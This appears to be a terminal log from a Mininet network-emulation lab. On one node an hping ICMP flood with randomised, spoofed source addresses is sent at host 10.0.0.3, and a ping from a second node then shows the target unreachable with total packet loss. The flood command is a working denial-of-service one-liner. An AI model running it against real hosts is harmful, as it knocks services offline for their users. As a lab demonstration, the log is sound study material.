 "Node: h1"
[michael-hpenvynotebook MininetCode]# hping --flood -1 --rand-source 10.0.0.3
HPING 10.0.0.3 (h1-eth0 10.0.0.3): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.0.0.3 hping statistic ---
402767 packets tramitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
[michael-hpenvynotebook MininetCode]# hping --flood -1 --rand-source 10.0.0.3 -d 10000000000000
HPING 10.0.0.3 (h1-eth0 10.0.0.3): icmp mode set, 28 headers + 16384 data bytes
hping in flood mode, no replies will be shown
"Node: h2"
PING 10.0.0.3 (10.0.0.3) 56(84) bytes of data.
From 10.0.0.2 icmp_seq=9 Destination Host Unreachable
From 10.0.0.2 icmp_seq=10 Destination Host Unreachable
From 10.0.0.2 icmp_seq=11 Destination Host Unreachable
From 10.0.0.2 icmp_seq=12 Destination Host Unreachable
From 10.0.0.2 icmp_seq=13 Destination Host Unreachable
From 10.0.0.2 icmp_seq=14 Destination Host Unreachable
From 10.0.0.2 icmp_seq=15 Destination Host Unreachable
From 10.0.0.2 icmp_seq=16 Destination Host Unreachable
From 10.0.0.2 icmp_seq=17 Destination Host Unreachable
From 10.0.0.2 icmp_seq=18 Destination Host Unreachable
From 10.0.0.2 icmp_seq=19 Destination Host Unreachable
From 10.0.0.2 icmp_seq=20 Destination Host Unreachable
From 10.0.0.2 icmp_seq=21 Destination Host Unreachable
From 10.0.0.2 icmp_seq=22 Destination Host Unreachable
From 10.0.0.2 icmp_seq=23 Destination Host Unreachable
From 10.0.0.2 icmp_seq=24 Destination Host Unreachable
From 10.0.0.2 icmp_seq=25 Destination Host Unreachable
From 10.0.0.2 icmp_seq=26 Destination Host Unreachable
^C
--- 10.0.0.3 ping statistics ---
27 packets transmitted, 0 received, +18 errors, 100% packet loss, time 26339ms
pipe 4
[michael-hpenvynotebook MininetCode]#